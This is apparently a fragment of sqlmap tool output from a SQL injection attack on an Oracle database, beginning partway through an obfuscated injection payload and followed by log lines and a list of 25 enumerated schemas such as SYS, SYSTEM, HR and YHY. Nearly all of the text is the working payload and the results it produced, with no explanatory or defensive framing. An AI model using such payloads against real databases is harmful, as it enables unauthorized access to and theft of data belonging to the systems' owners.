 CE(REPLACE(REPLACE((SELECT NVL(CAST(OWNER AS VARCHAR(4000)),CHR(32)) FROM (SELEC
T OWNER, ROWNUM AS LIMIT FROM (SELECT DISTINCT(OWNER) FROM SYS.ALL_TABLES) ORDER
 BY 1 ASC) WHERE LIMIT=25),CHR(32),CHR(58)||CHR(103)||CHR(58)),CHR(36),CHR(58)||
CHR(117)||CHR(58)),CHR(64),CHR(58)||CHR(118)||CHR(58)),CHR(35),CHR(58)||CHR(100)
||CHR(58)))||CHR(58)||CHR(107)||CHR(108)||CHR(117)||CHR(58)||CHR(62))) FROM DUAL
) AND 'kBEh'='kBEh
[17:03:58] [INFO] retrieved: YHY
[17:03:58] [DEBUG] performed 26 queries in 558 seconds
available databases [25]:
[*] APEX_030200
[*] APPQOSSYS
[*] CTXSYS
[*] DBSNMP
[*] EXFSYS
[*] FLOWS_FILES
[*] HR
[*] IX
[*] MDSYS
[*] MOBILE
[*] OE
[*] OLAPSYS
[*] ORDDATA
[*] ORDSYS
[*] OUTLN
[*] OWBSYS
[*] PM
[*] SCOTT
[*] SH
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] WMSYS
[*] XDB
[*] YHY